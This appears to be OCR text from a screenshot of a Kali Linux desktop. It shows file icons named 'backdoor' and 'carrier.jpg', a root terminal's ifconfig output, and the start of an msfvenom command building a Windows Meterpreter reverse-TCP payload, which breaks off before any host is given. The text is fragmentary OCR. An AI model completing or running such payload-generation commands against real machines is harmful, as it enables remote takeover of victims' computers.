 Applications
Places
Terminal
Tue 20:30
1
h.mp3
ZIP
ecret_file.
zip
backdoor
carrier.jpg
mic
W
ODT
ግብር
ዳኒ.odt
W
ODT
~$ሃ ግብር
ዳኒ.odt
root@kali: ~
File Edit View Search Terminal Help
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 256 bytes 20400 (19.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 256 bytes 20400 (19.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.42.0.1 netmask 255.255.255.0 broadcast 10.42.0.255
inet6 fe80::659d:3fee:6d2c:5e3e prefixlen 64 scopeid 0x20<link>
ether 74:29:af:7d:99:ff txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 18 bytes 1784 (1.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOSR=